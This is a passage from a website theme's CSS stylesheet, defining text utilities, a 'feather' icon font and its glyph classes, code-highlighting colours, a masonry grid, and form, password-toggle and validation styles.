a.text-light:hover, a.text-light:focus {
  color: white !important;
}

.text-dark {
  color: #37384e !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #37384e !important;
}

.text-body {
  color: #737491 !important;
}

.text-muted {
  color: #9e9fb4 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  word-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html, body {
  height: 100%;
}

body {
  display: flex;
  flex-direction: column;
}

.cs-page-wrapper {
  flex: 1 0 auto;
}

.cs-footer {
  flex-shrink: 0;
}

a {
  transition: color 0.2s ease-in-out;
}
a:focus {
  outline: none;
}

img,
figure {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

svg {
  max-width: 100%;
}

iframe {
  width: 100%;
  border: 0;
}

hr {
  margin: 0;
  border: 0;
  border-top: 1px solid #e9e9f2;
}
hr.hr-light {
  border-color: rgba(255, 255, 255, 0.14);
}

::selection {
  background: rgba(118, 109, 244, 0.22);
}

::-moz-selection {
  background: rgba(118, 109, 244, 0.22);
}

@media (min-width: 1280px) {
  .container-fluid, .container-xl {
    padding-right: 30px;
    padding-left: 30px;
  }
}
b,
strong {
  font-weight: 700;
}

small {
  font-weight: inherit;
}

button:focus {
  outline: none;
}

h1, .h1,
.display-1, .display-2,
.display-3, .display-4 {
  line-height: 1.2;
}

h2, .h2 {
  line-height: 1.25;
}

h3, .h3 {
  line-height: 1.3;
}

h4, .h4 {
  line-height: 1.35;
}

h5, .h5 {
  line-height: 1.4;
}

h6, .h6 {
  line-height: 1.4;
}

ul li, ol li {
  margin-bottom: 0.3333333333rem;
}

.list-inline-item:not(:last-child) {
  margin-right: 1.25rem;
}

dt {
  color: #4a4b65;
  margin-bottom: 0.25rem;
  font-weight: 600;
}

dd {
  font-size: 0.875rem;
  margin-bottom: 1rem;
}

.blockquote {
  position: relative;
  padding-left: 5.875rem;
}
.blockquote::before {
  display: block;
  position: absolute;
  top: -0.75rem;
  left: 0;
  color: rgba(118, 109, 244, 0.5);
  font-family: "feather";
  font-size: 4rem;
  font-weight: normal;
  line-height: 1;
  content: "\ea27";
}
.blockquote.text-center, .blockquote.yith-wcwl-share, .text-center .blockquote, .yith-wcwl-share .blockquote {
  padding-top: 5rem;
  padding-left: 0;
}
.blockquote.text-center::before, .blockquote.yith-wcwl-share::before, .text-center .blockquote::before, .yith-wcwl-share .blockquote::before {
  top: 0;
  left: 50%;
  margin-left: -2rem;
}
.blockquote.text-right, .text-right .blockquote {
  padding-right: 5.875rem;
  padding-left: 0;
}
.blockquote.text-right::before, .text-right .blockquote::before {
  right: 0;
  left: auto;
}

.blockquote-footer {
  font-weight: 500;
}

.cs-callout {
  padding-left: 1.5rem;
  border-left: 0.25rem solid #766df4;
}

@font-face {
  font-family: "feather";
  src: url("assets/fonts/feather.ttf?wf5759") format("truetype"), url("assets/fonts/feather.woff?wf5759") format("woff"), url("assets/fonts/feather.svg?wf5759#feather") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^=fe-], [class*=" fe-"] {
  display: inline-block;
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "feather" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fe-activity:before {
  content: "\e900";
}

.fe-airplay:before {
  content: "\e901";
}

.fe-alert-circle:before {
  content: "\e902";
}

.fe-alert-octagon:before {
  content: "\e903";
}

.fe-alert-triangle:before {
  content: "\e904";
}

.fe-align-center:before {
  content: "\e905";
}

.fe-align-justify:before {
  content: "\e906";
}

.fe-align-left:before {
  content: "\e907";
}

.fe-align-right:before {
  content: "\e908";
}

.fe-anchor:before {
  content: "\e909";
}

.fe-aperture:before {
  content: "\e90a";
}

.fe-archive:before {
  content: "\e90b";
}

.fe-arrow-down-circle:before {
  content: "\e90c";
}

.fe-arrow-down-left:before {
  content: "\e90d";
}

.fe-arrow-down-right:before {
  content: "\e90e";
}

.fe-arrow-down:before {
  content: "\e90f";
}

.fe-arrow-left-circle:before {
  content: "\e910";
}

.fe-arrow-left:before {
  content: "\e911";
}

.fe-arrow-right-circle:before {
  content: "\e912";
}

.fe-arrow-right:before {
  content: "\e913";
}

.fe-arrow-up-circle:before {
  content: "\e914";
}

.fe-arrow-up-left:before {
  content: "\e915";
}

.fe-arrow-up-right:before {
  content: "\e916";
}

.fe-arrow-up:before {
  content: "\e917";
}

.fe-at-sign:before {
  content: "\e918";
}

.fe-award:before {
  content: "\e919";
}

.fe-bar-chart-2:before {
  content: "\e91a";
}

.fe-bar-chart:before {
  content: "\e91b";
}

.fe-battery-charging:before {
  content: "\e91c";
}

.fe-battery:before {
  content: "\e91d";
}

.fe-behance:before {
  content: "\e91e";
}

.fe-bell-off:before {
  content: "\e91f";
}

.fe-bell:before {
  content: "\e920";
}

.fe-bluetooth:before {
  content: "\e921";
}

.fe-bold:before {
  content: "\e922";
}

.fe-book-open:before {
  content: "\e923";
}

.fe-book:before {
  content: "\e924";
}

.fe-bookmark:before {
  content: "\e925";
}

.fe-box:before {
  content: "\e926";
}

.fe-briefcase:before {
  content: "\e927";
}

.fe-calendar:before {
  content: "\e928";
}

.fe-camera-off:before {
  content: "\e929";
}

.fe-camera:before {
  content: "\e92a";
}

.fe-cast:before {
  content: "\e92b";
}

.fe-check-circle:before {
  content: "\e92c";
}

.fe-check-square:before {
  content: "\e92d";
}

.fe-check:before {
  content: "\e92e";
}

.fe-chevron-down:before {
  content: "\e92f";
}

.fe-chevron-left:before {
  content: "\e930";
}

.fe-chevron-right:before {
  content: "\e931";
}

.fe-chevron-up:before {
  content: "\e932";
}

.fe-chevrons-down:before {
  content: "\e933";
}

.fe-chevrons-left:before {
  content: "\e934";
}

.fe-chevrons-right:before {
  content: "\e935";
}

.fe-chevrons-up:before {
  content: "\e936";
}

.fe-chrome:before {
  content: "\e937";
}

.fe-clipboard:before {
  content: "\e938";
}

.fe-clock:before {
  content: "\e939";
}

.fe-cloud-drizzle:before {
  content: "\e93a";
}

.fe-cloud-lightning:before {
  content: "\e93b";
}

.fe-cloud-off:before {
  content: "\e93c";
}

.fe-cloud-rain:before {
  content: "\e93d";
}

.fe-cloud-snow:before {
  content: "\e93e";
}

.fe-cloud:before {
  content: "\e93f";
}

.fe-code:before {
  content: "\e940";
}

.fe-codepen:before {
  content: "\e941";
}

.fe-codesandbox:before {
  content: "\e942";
}

.fe-coffee:before {
  content: "\e943";
}

.fe-columns:before {
  content: "\e944";
}

.fe-command:before {
  content: "\e945";
}

.fe-compass:before {
  content: "\e946";
}

.fe-copy:before {
  content: "\e947";
}

.fe-corner-down-left:before {
  content: "\e948";
}

.fe-corner-down-right:before {
  content: "\e949";
}

.fe-corner-left-down:before {
  content: "\e94a";
}

.fe-corner-left-up:before {
  content: "\e94b";
}

.fe-corner-right-down:before {
  content: "\e94c";
}

.fe-corner-right-up:before {
  content: "\e94d";
}

.fe-corner-up-left:before {
  content: "\e94e";
}

.fe-corner-up-right:before {
  content: "\e94f";
}

.fe-cpu:before {
  content: "\e950";
}

.fe-credit-card:before {
  content: "\e951";
}

.fe-crop:before {
  content: "\e952";
}

.fe-crosshair:before {
  content: "\e953";
}

.fe-database:before {
  content: "\e954";
}

.fe-delete:before {
  content: "\e955";
}

.fe-disc:before {
  content: "\e956";
}

.fe-dollar-sign:before {
  content: "\e957";
}

.fe-download-cloud:before {
  content: "\e958";
}

.fe-download:before {
  content: "\e959";
}

.fe-dribbble:before {
  content: "\e95a";
}

.fe-droplet:before {
  content: "\e95b";
}

.fe-edit-2:before {
  content: "\e95c";
}

.fe-edit-3:before {
  content: "\e95d";
}

.fe-edit:before {
  content: "\e95e";
}

.fe-external-link:before {
  content: "\e95f";
}

.fe-eye-off:before {
  content: "\e960";
}

.fe-eye:before {
  content: "\e961";
}

.fe-facebook:before {
  content: "\e962";
}

.fe-fast-forward:before {
  content: "\e963";
}

.fe-feather:before {
  content: "\e964";
}

.fe-figma:before {
  content: "\e965";
}

.fe-file-minus:before {
  content: "\e966";
}

.fe-file-plus:before {
  content: "\e967";
}

.fe-file-text:before {
  content: "\e968";
}

.fe-file:before {
  content: "\e969";
}

.fe-film:before {
  content: "\e96a";
}

.fe-filter-alt:before {
  content: "\e96b";
}

.fe-filter:before {
  content: "\e96c";
}

.fe-flag:before {
  content: "\e96d";
}

.fe-folder-minus:before {
  content: "\e96e";
}

.fe-folder-plus:before {
  content: "\e96f";
}

.fe-folder:before {
  content: "\e970";
}

.fe-framer:before {
  content: "\e971";
}

.fe-frown:before {
  content: "\e972";
}

.fe-gift:before {
  content: "\e973";
}

.fe-git-branch:before {
  content: "\e974";
}

.fe-git-commit:before {
  content: "\e975";
}

.fe-git-merge:before {
  content: "\e976";
}

.fe-git-pull-request:before {
  content: "\e977";
}

.fe-github:before {
  content: "\e978";
}

.fe-gitlab:before {
  content: "\e979";
}

.fe-globe:before {
  content: "\e97a";
}

.fe-google:before {
  content: "\e97b";
}

.fe-grid:before {
  content: "\e97c";
}

.fe-hangouts:before {
  content: "\e97d";
}

.fe-hard-drive:before {
  content: "\e97e";
}

.fe-hash:before {
  content: "\e97f";
}

.fe-headphones:before {
  content: "\e980";
}

.fe-heart:before {
  content: "\e981";
}

.fe-help-circle:before {
  content: "\e982";
}

.fe-hexagon:before {
  content: "\e983";
}

.fe-home:before {
  content: "\e984";
}

.fe-image:before {
  content: "\e985";
}

.fe-inbox:before {
  content: "\e986";
}

.fe-info:before {
  content: "\e987";
}

.fe-instagram:before {
  content: "\e988";
}

.fe-italic:before {
  content: "\e989";
}

.fe-key:before {
  content: "\e98a";
}

.fe-layers:before {
  content: "\e98b";
}

.fe-layout:before {
  content: "\e98c";
}

.fe-life-buoy:before {
  content: "\e98d";
}

.fe-link-2:before {
  content: "\e98e";
}

.fe-link:before {
  content: "\e98f";
}

.fe-linkedin:before {
  content: "\e990";
}

.fe-list:before {
  content: "\e991";
}

.fe-loader:before {
  content: "\e992";
}

.fe-lock:before {
  content: "\e993";
}

.fe-log-in:before {
  content: "\e994";
}

.fe-log-out:before {
  content: "\e995";
}

.fe-mail:before {
  content: "\e996";
}

.fe-map-pin:before {
  content: "\e997";
}

.fe-map:before {
  content: "\e998";
}

.fe-maximize-2:before {
  content: "\e999";
}

.fe-maximize:before {
  content: "\e99a";
}

.fe-meh:before {
  content: "\e99b";
}

.fe-menu:before {
  content: "\e99c";
}

.fe-message-circle:before {
  content: "\e99d";
}

.fe-message-square:before {
  content: "\e99e";
}

.fe-messenger:before {
  content: "\e99f";
}

.fe-mic-off:before {
  content: "\e9a0";
}

.fe-mic:before {
  content: "\e9a1";
}

.fe-minimize-2:before {
  content: "\e9a2";
}

.fe-minimize:before {
  content: "\e9a3";
}

.fe-minus-circle:before {
  content: "\e9a4";
}

.fe-minus-square:before {
  content: "\e9a5";
}

.fe-minus:before {
  content: "\e9a6";
}

.fe-monitor:before {
  content: "\e9a7";
}

.fe-moon:before {
  content: "\e9a8";
}

.fe-more-horizontal:before {
  content: "\e9a9";
}

.fe-more-vertical:before {
  content: "\e9aa";
}

.fe-mouse-pointer:before {
  content: "\e9ab";
}

.fe-move:before {
  content: "\e9ac";
}

.fe-music:before {
  content: "\e9ad";
}

.fe-navigation-2:before {
  content: "\e9ae";
}

.fe-navigation:before {
  content: "\e9af";
}

.fe-octagon:before {
  content: "\e9b0";
}

.fe-odnoklassniki:before {
  content: "\e9b1";
}

.fe-package:before {
  content: "\e9b2";
}

.fe-paperclip:before {
  content: "\e9b3";
}

.fe-pause-circle:before {
  content: "\e9b4";
}

.fe-pause:before {
  content: "\e9b5";
}

.fe-paypal:before {
  content: "\e9b6";
}

.fe-pen-tool:before {
  content: "\e9b7";
}

.fe-percent:before {
  content: "\e9b8";
}

.fe-phone-call:before {
  content: "\e9b9";
}

.fe-phone-forwarded:before {
  content: "\e9ba";
}

.fe-phone-incoming:before {
  content: "\e9bb";
}

.fe-phone-missed:before {
  content: "\e9bc";
}

.fe-phone-off:before {
  content: "\e9bd";
}

.fe-phone-outgoing:before {
  content: "\e9be";
}

.fe-phone:before {
  content: "\e9bf";
}

.fe-pie-chart:before {
  content: "\e9c0";
}

.fe-pinterest:before {
  content: "\e9c1";
}

.fe-play-circle:before {
  content: "\e9c2";
}

.fe-play:before {
  content: "\e9c3";
}

.fe-plus-circle:before {
  content: "\e9c4";
}

.fe-plus-square:before {
  content: "\e9c5";
}

.fe-plus:before {
  content: "\e9c6";
}

.fe-pocket:before {
  content: "\e9c7";
}

.fe-power:before {
  content: "\e9c8";
}

.fe-printer:before {
  content: "\e9c9";
}

.fe-radio:before {
  content: "\e9ca";
}

.fe-refresh-ccw:before {
  content: "\e9cb";
}

.fe-refresh-cw:before {
  content: "\e9cc";
}

.fe-repeat:before {
  content: "\e9cd";
}

.fe-rewind:before {
  content: "\e9ce";
}

.fe-rotate-ccw:before {
  content: "\e9cf";
}

.fe-rotate-cw:before {
  content: "\e9d0";
}

.fe-rss:before {
  content: "\e9d1";
}

.fe-save:before {
  content: "\e9d2";
}

.fe-scissors:before {
  content: "\e9d3";
}

.fe-search:before {
  content: "\e9d4";
}

.fe-send:before {
  content: "\e9d5";
}

.fe-server:before {
  content: "\e9d6";
}

.fe-settings:before {
  content: "\e9d7";
}

.fe-share-2:before {
  content: "\e9d8";
}

.fe-share:before {
  content: "\e9d9";
}

.fe-shield-off:before {
  content: "\e9da";
}

.fe-shield:before {
  content: "\e9db";
}

.fe-shopping-bag:before {
  content: "\e9dc";
}

.fe-shopping-cart:before {
  content: "\e9dd";
}

.fe-shuffle:before {
  content: "\e9de";
}

.fe-sidebar:before {
  content: "\e9df";
}

.fe-skip-back:before {
  content: "\e9e0";
}

.fe-skip-forward:before {
  content: "\e9e1";
}

.fe-skype:before {
  content: "\e9e2";
}

.fe-slack:before {
  content: "\e9e3";
}

.fe-slash:before {
  content: "\e9e4";
}

.fe-sliders:before {
  content: "\e9e5";
}

.fe-smartphone:before {
  content: "\e9e6";
}

.fe-smile:before {
  content: "\e9e7";
}

.fe-speaker:before {
  content: "\e9e8";
}

.fe-star:before {
  content: "\e9e9";
}

.fe-stop-circle:before {
  content: "\e9ea";
}

.fe-sun:before {
  content: "\e9eb";
}

.fe-sunrise:before {
  content: "\e9ec";
}

.fe-sunset:before {
  content: "\e9ed";
}

.fe-tablet:before {
  content: "\e9ee";
}

.fe-tag:before {
  content: "\e9ef";
}

.fe-target:before {
  content: "\e9f0";
}

.fe-telegram:before {
  content: "\e9f1";
}

.fe-terminal:before {
  content: "\e9f2";
}

.fe-thermometer:before {
  content: "\e9f3";
}

.fe-thumbs-down:before {
  content: "\e9f4";
}

.fe-thumbs-up:before {
  content: "\e9f5";
}

.fe-toggle-left:before {
  content: "\e9f6";
}

.fe-toggle-right:before {
  content: "\e9f7";
}

.fe-tool:before {
  content: "\e9f8";
}

.fe-trash-2:before {
  content: "\e9f9";
}

.fe-trash:before {
  content: "\e9fa";
}

.fe-trello:before {
  content: "\e9fb";
}

.fe-trending-down:before {
  content: "\e9fc";
}

.fe-trending-up:before {
  content: "\e9fd";
}

.fe-truck:before {
  content: "\e9fe";
}

.fe-tumblr:before {
  content: "\e9ff";
}

.fe-tv:before {
  content: "\ea00";
}

.fe-twitch:before {
  content: "\ea01";
}

.fe-twitter:before {
  content: "\ea02";
}

.fe-type:before {
  content: "\ea03";
}

.fe-umbrella:before {
  content: "\ea04";
}

.fe-underline:before {
  content: "\ea05";
}

.fe-unlock:before {
  content: "\ea06";
}

.fe-upload-cloud:before {
  content: "\ea07";
}

.fe-upload:before {
  content: "\ea08";
}

.fe-user-check:before {
  content: "\ea09";
}

.fe-user-minus:before {
  content: "\ea0a";
}

.fe-user-plus:before {
  content: "\ea0b";
}

.fe-user-x:before {
  content: "\ea0c";
}

.fe-user:before {
  content: "\ea0d";
}

.fe-users:before {
  content: "\ea0e";
}

.fe-viber:before {
  content: "\ea0f";
}

.fe-video-off:before {
  content: "\ea10";
}

.fe-video:before {
  content: "\ea11";
}

.fe-vimeo:before {
  content: "\ea12";
}

.fe-vk:before {
  content: "\ea13";
}

.fe-voicemail:before {
  content: "\ea14";
}

.fe-volume-1:before {
  content: "\ea15";
}

.fe-volume-2:before {
  content: "\ea16";
}

.fe-volume-x:before {
  content: "\ea17";
}

.fe-volume:before {
  content: "\ea18";
}

.fe-watch:before {
  content: "\ea19";
}

.fe-wechat:before {
  content: "\ea1a";
}

.fe-wifi-off:before {
  content: "\ea1b";
}

.fe-wifi:before {
  content: "\ea1c";
}

.fe-wind:before {
  content: "\ea1d";
}

.fe-x-circle:before {
  content: "\ea1e";
}

.fe-x-octagon:before {
  content: "\ea1f";
}

.fe-x-square:before {
  content: "\ea20";
}

.fe-x:before {
  content: "\ea21";
}

.fe-youtube:before {
  content: "\ea22";
}

.fe-zap-off:before {
  content: "\ea23";
}

.fe-zap:before {
  content: "\ea24";
}

.fe-zoom-in:before {
  content: "\ea25";
}

.fe-zoom-out:before {
  content: "\ea26";
}

.fe-quotes:before {
  content: "\ea27";
}

.fe-star-filled:before {
  content: "\ea28";
}

:not(pre) > code[class*=language-],
pre[class*=language-],
pre {
  margin: 0;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  background-color: #f7f7fc;
  font-size: 87.5%;
}

pre {
  padding-right: 1rem;
  padding-left: 1rem;
}

.code-toolbar :not(pre) > code[class*=language-],
.code-toolbar pre[class*=language-] {
  padding-top: 2rem;
}

code[class*=language-],
pre[class*=language-],
pre {
  color: rgb(78.9130434783, 79.7898550725, 102.5869565217);
}

.line-numbers .line-numbers-rows {
  border-right: 1px solid rgb(223.3828571429, 223.3828571429, 236.3171428571);
}
.line-numbers .line-numbers-rows > span::before {
  color: #9e9fb4;
}

div.code-toolbar > .toolbar {
  opacity: 1;
}
div.code-toolbar > .toolbar button {
  display: inline-block;
  margin: 0.375rem 0.5rem;
  padding: 0.25rem 0.75rem;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  border-radius: 0.5rem;
  border: 1px solid rgba(118, 109, 244, 0.35);
  background-color: transparent;
  color: #766df4 !important;
  box-shadow: none;
}
div.code-toolbar > .toolbar button:focus {
  outline: none;
  box-shadow: none;
}
div.code-toolbar > .toolbar button:hover {
  background-color: #766df4;
  color: #fff !important;
}

.token.boolean, .token.constant, .token.deleted, .token.number,
.token.property, .token.symbol, .token.tag {
  color: #4e54c8;
}

.token.cdata, .token.comment, .token.doctype, .token.prolog {
  color: rgb(149.3715116279, 150.4604651163, 173.3284883721);
}

.token.attr-name, .token.builtin, .token.char,
.token.inserted, .token.selector {
  color: #4091e3;
}

.token.atrule, .token.attr-value,
.token.keyword, .token.string {
  color: #e3116c;
}

.language-css .token.string, .style .token.string,
.token.entity, .token.operator, .token.url {
  color: #36acaa;
}

.token.class-name, .token.function {
  color: #36acaa;
}

.cs-masonry-grid[data-columns] {
  margin-right: -15px;
  margin-left: -15px;
}
.cs-masonry-grid[data-columns]:not(.overflow-hidden) {
  overflow: visible !important;
}
.cs-masonry-grid[data-columns]::after {
  display: block;
  clear: both;
  content: "";
}
.cs-masonry-grid[data-columns] .cs-grid-item {
  width: 100%;
  float: left;
  padding-right: 15px;
  padding-left: 15px;
  padding-bottom: 30px;
}

.cs-masonry-grid[data-columns="1"] .cs-grid-item {
  width: 100%;
}

@media (min-width: 480px) {
  .cs-masonry-grid[data-columns="2"] .cs-grid-item,
  .cs-masonry-grid[data-columns="3"] .cs-grid-item,
  .cs-masonry-grid[data-columns="4"] .cs-grid-item,
  .cs-masonry-grid[data-columns="5"] .cs-grid-item,
  .cs-masonry-grid[data-columns="6"] .cs-grid-item {
    width: 50%;
  }
}
@media (min-width: 768px) {
  .cs-masonry-grid[data-columns="3"] .cs-grid-item,
  .cs-masonry-grid[data-columns="4"] .cs-grid-item,
  .cs-masonry-grid[data-columns="5"] .cs-grid-item,
  .cs-masonry-grid[data-columns="6"] .cs-grid-item {
    width: 33.3333333333%;
  }
}
@media (min-width: 992px) {
  .cs-masonry-grid[data-columns="4"] .cs-grid-item,
  .cs-masonry-grid[data-columns="5"] .cs-grid-item,
  .cs-masonry-grid[data-columns="6"] .cs-grid-item {
    width: 25%;
  }
}
@media (min-width: 1280px) {
  .cs-masonry-grid[data-columns="5"] .cs-grid-item {
    width: 20%;
  }
  .cs-masonry-grid[data-columns="6"] .cs-grid-item {
    width: 16.6666666667%;
  }
}
.table:not(.table-dark) thead:not(.thead-dark) th, .mce-item-table:not(.table-dark) thead:not(.thead-dark) th,
table:not(.table-dark):not([class]) thead:not(.thead-dark) th, .wp-calendar-table:not(.table-dark) thead:not(.thead-dark) th {
  color: #4a4b65;
}

thead th, th {
  font-weight: 600;
}

.table-dark td {
  color: rgba(255, 255, 255, 0.75);
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #f7f7fc;
}

label {
  padding-top: 0.0625rem;
  font-size: 0.875rem;
}
label:not(.form-check-label):not(.custom-control-label):not(.custom-file-label):not(.cs-custom-option-label):not(.btn) {
  color: #4a4b65;
  font-weight: 500;
}

.col-form-label {
  font-size: 0.875rem;
}

.form-label-sm {
  padding-left: 1rem;
}

.form-label, label:not([class]) {
  padding-left: 1.125rem;
}

.form-label-lg {
  padding-left: 1.25rem;
}

.cs-password-toggle {
  position: relative;
}
.cs-password-toggle .form-control, .cs-password-toggle input:not([type=checkbox]):not([type=radio]):not([class]),
.cs-password-toggle textarea:not([class]) {
  padding-right: 3rem;
}
.cs-password-toggle .input-group-prepend-overlay {
  top: 4px;
  height: initial;
}

.cs-password-toggle-btn {
  position: absolute;
  top: 22px;
  right: 0.625rem;
  margin-bottom: 0;
  padding: 0.5rem;
  transform: translateY(-50%);
  font-size: 1.125rem;
  line-height: 1;
  cursor: pointer;
}
.cs-password-toggle-btn .cs-password-toggle-indicator {
  color: #737491;
}
.cs-password-toggle-btn .cs-password-toggle-indicator::before {
  font-family: "feather";
  content: "\e961";
}
.cs-password-toggle-btn .cs-password-toggle-indicator:hover {
  color: #766df4;
}
.cs-password-toggle-btn .custom-control-input:checked ~ .cs-password-toggle-indicator::before {
  content: "\e960";
}

.was-validated .cs-password-toggle .form-control:invalid, .was-validated .cs-password-toggle input:invalid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated .cs-password-toggle textarea:invalid:not([class]),
.was-validated .cs-password-toggle .form-control.is-invalid,
.was-validated .cs-password-toggle input.is-invalid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated .cs-password-toggle textarea.is-invalid:not([class]),
.was-validated .cs-password-toggle .form-control:valid,
.was-validated .cs-password-toggle input:valid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated .cs-password-toggle textarea:valid:not([class]),
.was-validated .cs-password-toggle .form-control.is-valid,
.was-validated .cs-password-toggle input.is-valid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated .cs-password-toggle textarea.is-valid:not([class]) {
  padding-right: 4rem;
}
.was-validated .cs-password-toggle .form-control:invalid + .cs-password-toggle-btn, .was-validated .cs-password-toggle input:invalid:not([type=checkbox]):not([type=radio]):not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle textarea:invalid:not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle .form-control.is-invalid + .cs-password-toggle-btn,
.was-validated .cs-password-toggle input.is-invalid:not([type=checkbox]):not([type=radio]):not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle textarea.is-invalid:not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle .form-control:valid + .cs-password-toggle-btn,
.was-validated .cs-password-toggle input:valid:not([type=checkbox]):not([type=radio]):not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle textarea:valid:not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle .form-control.is-valid + .cs-password-toggle-btn,
.was-validated .cs-password-toggle input.is-valid:not([type=checkbox]):not([type=radio]):not([class]) + .cs-password-toggle-btn,
.was-validated .cs-password-toggle textarea.is-valid:not([class]) + .cs-password-toggle-btn {
  right: 2.1rem;
}

.custom-select-sm {
  border-radius: 0.5rem;
}

.custom-control:focus,
.custom-control-label:focus {
  outline: none;
}

.custom-control {
  padding-left: 1.6666666667rem;
}

.custom-switch {
  padding-left: 3.1666666667rem;
}
.custom-switch .custom-control-label::before {
  height: 1rem;
  border: 0;
  background-color: rgb(226.5885714286, 226.5885714286, 238.2114285714);
}
.custom-switch .custom-control-label::after {
  top: 0;
  border: 1px solid #e9e9f2;
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 0.1875rem 0.375rem -0.0625rem rgba(0, 0, 0, 0.15);
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  transform: translateX(1.1875rem);
  background-color: #fff;
}
.custom-switch .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: rgb(236.2, 236.2, 245.6);
}
.custom-switch .custom-control-input:disabled ~ .custom-control-label::after {
  box-shadow: none;
  opacity: 0.9;
}

.input-group-text .custom-control {
  margin-right: -0.625rem;
}

.was-validated .form-control:valid, .was-validated input:valid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated textarea:valid:not([class]), .was-validated .form-control:valid:focus,
.was-validated .form-control.is-valid,
.was-validated .form-control.is-valid:focus,
.form-control.is-valid,
input.is-valid:not([type=checkbox]):not([type=radio]):not([class]),
textarea.is-valid:not([class]),
.form-control.is-valid:focus,
.was-validated .custom-file-input:valid ~ .custom-file-label,
.was-validated .custom-file-input:valid ~ .custom-file-label:focus {
  border-color: #dfdfeb;
}

.valid-tooltip,
.invalid-tooltip {
  position: static;
  margin-top: 0.25rem;
  padding: 0.15rem 0.5rem;
  font-size: 80%;
}

.valid-tooltip {
  color: #16c995;
}

.invalid-tooltip {
  color: #f74f78;
}

.was-validated .form-control:invalid ~ .invalid-tooltip, .was-validated input:invalid:not([type=checkbox]):not([type=radio]):not([class]) ~ .invalid-tooltip,
.was-validated textarea:invalid:not([class]) ~ .invalid-tooltip,
.was-validated .form-control.is-invalid ~ .invalid-tooltip,
.was-validated input.is-invalid:not([type=checkbox]):not([type=radio]):not([class]) ~ .invalid-tooltip,
.was-validated textarea.is-invalid:not([class]) ~ .invalid-tooltip,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.was-validated .custom-control-input.is-invalid ~ .invalid-tooltip {
  display: table;
}
.was-validated .form-control:valid ~ .valid-tooltip, .was-validated input:valid:not([type=checkbox]):not([type=radio]):not([class]) ~ .valid-tooltip,
.was-validated textarea:valid:not([class]) ~ .valid-tooltip,
.was-validated .form-control.is-valid ~ .valid-tooltip,
.was-validated input.is-valid:not([type=checkbox]):not([type=radio]):not([class]) ~ .valid-tooltip,
.was-validated textarea.is-valid:not([class]) ~ .valid-tooltip,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.was-validated .custom-control-input.is-valid ~ .valid-tooltip {
  display: table;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.was-validated .custom-control-input.is-valid ~ .custom-control-label {
  color: inherit;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .was-validated .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #766df4 !important;
  background-color: #766df4;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.was-validated .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #9e9fb4 !important;
}

.form-control:disabled, input:disabled:not([type=checkbox]):not([type=radio]):not([class]),
textarea:disabled:not([class]) {
  cursor: not-allowed;
}

.form-text {
  padding-top: 0.125rem;
  font-size: 0.75rem;
}

.cs-subscribe-status {
  display: table;
  border-radius: 0.5rem;
  font-size: 0.8125rem;
}
.cs-subscribe-status.cs-status-success, .cs-subscribe-status.cs-status-error {
  margin-top: 0.5rem;
  padding: 0.5rem 0.75rem;
}
.cs-subscribe-status.cs-status-success {
  background-color: rgba(22, 201, 149, 0.08);
  color: rgb(19.4843049327, 178.0156950673, 131.9618834081);
}
.cs-subscribe-status.cs-status-error {
  background-color: rgba(247, 79, 120, 0.08);
  color: rgb(245.8913043478, 54.6086956522, 101.2907608696);
}

.cs-custom-size-option,
.cs-custom-color-option {
  padding-left: 0;
}
.cs-custom-size-option.custom-control-inline,
.cs-custom-color-option.custom-control-inline {
  margin-right: 0.25rem;
}

.cs-custom-option-label {
  position: relative;
  margin-bottom: 0;
  transition: color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.cs-custom-size-option .cs-custom-option-label {
  width: 2.75rem;
  height: 2.75rem;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
  background-color: transparent;
  color: #5a5b75;
  font-size: 0.9375rem;
  text-align: center;
  line-height: 2.5rem;
  cursor: pointer;
}
.cs-custom-size-option .cs-custom-option-label:hover {
  border-color: rgb(191.6153846154, 191.6153846154, 215.3846153846);
  color: #4a4b65;
}
.cs-custom-size-option .custom-control-input:checked ~ .cs-custom-option-label {
  border-color: rgba(118, 109, 244, 0.35);
  background-color: #fff;
  color: #766df4;
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09);
  cursor: default;
}
